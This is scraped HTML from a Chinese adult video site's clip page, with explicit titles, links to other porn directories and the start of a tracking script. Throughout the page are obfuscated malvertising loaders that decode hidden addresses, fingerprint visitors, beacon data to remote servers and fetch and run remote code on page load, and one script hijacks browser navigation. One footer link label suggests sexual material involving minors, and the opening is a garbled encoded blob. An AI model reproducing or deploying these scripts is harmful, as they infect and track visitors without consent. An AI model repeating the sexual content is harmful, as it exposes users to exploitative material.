l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(@70@dK0sno0Qs1"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/1ooK"a! (mO2OJY287_2(F6O2cYa[6^(L:CXDM6LMDL86^(L:CXDM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6^(L:CXDMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(@70@dK0sno0Qs1ppmq46(D0m(O^"%"g{00n\\/L(/1ooKj286^(L:CXD"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>





<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

 






        </div>
    </div>
    
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href="/">首页</a> > <a href="/oumeiwuma/"> 歐美無碼</a> > <label>ASMRAMY真正的感觉高涨-敏感的呼吸-让我爱你-ASMRAMYREALFEELBRAINGASM-SENSITIVEBREATHING-LETMELOVEYOU第02集</label></div>
              <h2>ASMRAMY真正的感觉高涨-敏感的呼吸-让我爱你-ASMRAMYREALFEELBRAINGASM-SENSITIVEBREATHING-LETMELOVEYOU第02集</h2>
                <div class="space"></div>

<style> 
.newVideo .frame{background-color: #181717;}
.detail {width: 100%;display: table;margin: auto;}
.detail-img {float: left;width: 475px;padding-right: 38px;}
.detail img {width: 100%;}
.detail-info {overflow: hidden; }
 
.detail li{line-height: 36px;color: #fef8f8;font-size: 18px;font-weight: normal;}
.detail2-a a{display: block;margin: 5px;line-height: 35px;text-align: center;border-radius: 2px;white-space: nowrap;overflow: hidden;
             text-overflow: ellipsis;border: 1px solid #e5e5e5;font-size: 21px;padding: 15px;}
.detail2-a {width: 155px;padding-bottom: 20px;} 
.detail2-t {border-bottom: 1px solid #e5e5e5;margin-top: 40px;margin-bottom: 20px;}
#thisUrlID {display: none;}
a:hover  {text-decoration: none;}      
@media screen and (max-width: 800px) {.detail-img{width: 300px;}}
@media screen and (max-width: 600px) {.detail-img{width: 50%;}
h2{font-size: 12px !important;}
.detail li{font-size: 12px;line-height: 25px;}
.detail-info {width: auto !important;padding-top: 5px !important;}
.detail2-t {margin-top: 10px;}
.detail-img {padding-right: 20px;}
}


.detail-img > a:hover::after {
  opacity: 1;
}
.detail-img > a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: opacity 300ms linear;
  background: url(/includes/images/video-play.png) no-repeat center rgba(0,0,0,.3);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition: all ease-out .35s;
  transition: all ease-out .35s;
}

</style>         
<div class="detail">
  <div class="detail-img"><a href="/oumeiwuma/play/p81452.html"  style="position: relative;display: block;overflow: hidden;">
    <img src="/uploads/allimg/2409/D-09240A132L9d2f213N.jpg" title="ASMRAMY真正的感觉高涨-敏感的呼吸-让我爱你-ASMRAMYREALFEELBRAINGASM-SENSITIVEBREATHING-LETMELOVEYOU第02集" alt="ASMRAMY真正的感觉高涨-敏感的呼吸-让我爱你-ASMRAMYREALFEELBRAINGASM-SENSITIVEBREATHING-LETMELOVEYOU第02集"></a></div>
  <script type="text/javascript">
    var playmp4 = "";
    if (playmp4 == ''){
      document.write('');
    }else{
      document.write('<div class="detail-img"><video style="width: 100%;" playsinline="" controls autoplay="" muted="" loop="" src=""><\/video></div>');
      document.write('<style>.detail-info {width: 100%;padding-top: 18px;}<\/style> ');
      }
  </script>
  
  
  
                              
  <div class="detail-info">
  <ul>
    <li></li>
    <li style="display: none;">人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=81452&mid=2" type='text/javascript' language="javascript"></script></li>
    
    <li>入库时辰: 2024-09-24</li>
    <li>影片编号: 81452</li>
    <!--<li>影片番号:</li>-->
    <li>牢记永久网址: <font color="#FF0000"> av6k.app</font></li>
      <li class="ctag"><b style="color: #a5a9ad;">分類: </b> 
          <a href='/actresses/%E9%BB%91%E9%AB%AE/' target="_blank">黑髮</a> <a href='/actresses/%E9%87%91%E9%AB%AE/' target="_blank">金髮</a> <a href='/actresses/%E7%84%A1%E6%AF%9B/' target="_blank">無毛</a> <a href='/actresses/%E9%99%B0%E9%81%93%E6%8F%92%E5%85%A5/' target="_blank">陰道插入</a> <a href='/actresses/%E8%97%8D%E7%9C%BC%E7%9D%9B/' target="_blank">藍眼睛</a> <a href='/actresses/%E7%BE%8E%E8%87%80/' target="_blank">美臀</a> <a href='/actresses/%E5%90%B8%E5%90%AE%E6%8C%AF%E5%8B%95%E6%A3%92/' target="_blank">吸吮振動棒</a>
      </li>
      <style>
      .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
      .ctag a{color: #e6c788;}
      .ctag > a + a::before {content: ",";padding: 0 5px;}
      </style>


  </ul>
  </div>
</div>
<div class="detail2">
  <div class="detail2-t" ></div>
  <div class="detail2-a"><a href="/oumeiwuma/play/p81452.html" style="background-color: #398439; color: #ffffff !important;">立即播放</a>
  
  </div> 
  <div style="background-color: #336699; border-radius: 3px; padding: 3px 5px 10px 5px; text-align: center;font-size: 18px;margin: 0 12px;">
      <textarea id="copy" style="display: none;"></textarea>
      <span id="thisUrlID" style="color: #ff0000;"></span>
      <br><a data-toggle="modal" style="color: #ffffff;" id="shareQrcode" onclick="copyHtmlLink();">点击复制分享给别的狼友</a>
  </div>
            <script>
                function copyHtmlLink() {
                    var str=  window.location.href;
                    copyText(str);
                }
                $(function(){$('#thisUrlID').html(window.location.href);});
                    
                
                function copyText(str) {
                    $('#copy').text(str).show();
                    var ele = document.getElementById("copy");
                    ele.select();
                    document.execCommand('copy', false, null);
                    $('#copy').hide();
                    alert('复制成功!');
                }
            </script>            
            
</div>                

                <div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/oumeiwuma/81451.html'>GB01-荔枝淀粉-GB01-LILYBANGAMYFLAVO第01集</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="/oumeiwuma/">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/oumeiwuma/81453.html'>ASMRAMY真正的感觉高涨-敏感的呼吸-让我爱你-ASMRAMYREALFEELBRAINGASM-SENSITIVEBREATHING-LETMELOVEYOU第01集</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    
                    <div class="hr01"></div>
 
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
                  
                    
                </div>

 <!--其他影片-->
                <div class="title" style="padding-left:20px;"><span>|</span>喜欢这些？</div>
            	<div class="more_01"><a href="/oumeiwuma/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>


           
  <style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>

                
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/69814.html" title=" shows her Milkshakes " target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-12010RG3f552bb21516.jpg" alt=" shows her Milkshakes " /></div>
                        <div class="listACT">20241201  shows her Milkshakes </div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/79002.html" title="捣乱问题儿子-vidsD4" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2410/D-10140HUK644W2K50.jpg" alt="捣乱问题儿子-vidsD4627144_720p_260第01集 " /></div>
                        <div class="listACT">20241014 捣乱问题儿子-vidsD4</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/78787.html" title="凤凰城玛丽的屁股得" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2410/D-10160QA9419bc523T0.jpg" alt="凤凰城玛丽的屁股得到丹尼D&amp;#039;D-plib_phoenix_marie_bb071315_720p_80第03集" /></div>
                        <div class="listACT">20241016 凤凰城玛丽的屁股得</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/80749.html" title="性感的摩洛伊斯兰解" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2409/D-09300PQ13632e422644.jpg" alt="性感的摩洛伊斯兰解放阵线5-SEXYMILF5第03集" /></div>
                        <div class="listACT">20240930 性感的摩洛伊斯兰解</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/31841.html" title=" [无码流出]嫩妹素人" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2504/D-041PR93X4cc912PJ.jpg" alt=" [无码流出]嫩妹素人小可爱激烈后入勾人实录（NoFaceGirl） " /></div>
                        <div class="listACT">20250418  [无码流出]嫩妹素人</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/67730.html" title=" 华丽天使里瓦斯狂吞" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2507/D-0I00R1459b8a002A53.jpg" alt=" 华丽天使里瓦斯狂吞巨根，精液爆浆盛宴！ " /></div>
                        <div class="listACT">20250730  华丽天使里瓦斯狂吞</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/36119.html" title="出雲5-Izumo 5" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2502/D-02050Z05Af263b24230.jpg" alt="出雲5-Izumo 5" /></div>
                        <div class="listACT">20250208 出雲5-Izumo 5</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/67656.html" title=" 【媚黑母狗】韵味熟" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-12140U453aa23bHM03.jpg" alt=" 【媚黑母狗】韵味熟女人妻被两黑祖宗大肉棒三洞全开骚逼菊花同时双插舒爽至极最后颜射吃精 " /></div>
                        <div class="listACT">20241214  【媚黑母狗】韵味熟</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/79891.html" title="被困在桑拿浴室-mli" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2410/D-100FJ53N5df04210Q.jpg" alt="被困在桑拿浴室-mlib_bianca_breeze_bb060514_720p_80第01集" /></div>
                        <div class="listACT">20241007 被困在桑拿浴室-mli</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/38696.html" title=" 妹妹爬上哥哥的床色" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-122PI335ff3ceHC55.jpg" alt=" 妹妹爬上哥哥的床色诱哥哥. " /></div>
                        <div class="listACT">20241228  妹妹爬上哥哥的床色</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>

            </div>
        </div>
    </div>
    <div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:av6k.com@gmail.com   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
  
</body>

</html> 

--- FILE ---
content_type: application/javascript
request_url: https://api.zzfxfz.com/tj/tongji.js?v=2.201
body_size: 9262
content:
var pnd=pnd||function(s){function n(){}var t={},e=t.lib={},r=e.Base={extend:function(t){n.prototype=this;var e=new n;return t&&e.mixIn(t),e.hasOwnProperty("init")||(e.init=function(){e.$super.init.apply(this,arguments)}),(e.init.prototype=e).$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},c=e.WordArray=r.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||o).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes;if(t=t.sigBytes,this.clamp(),r%4)for(var i=0;i<t;i++)e[r+i>>>2]|=(n[i>>>2]>>>24-i%4*8&255)<<24-(r+i)%4*8;else if(65535<n.length)for(i=0;i<t;i+=4)e[r+i>>>2]=n[i>>>2];else e.push.apply(e,n);return 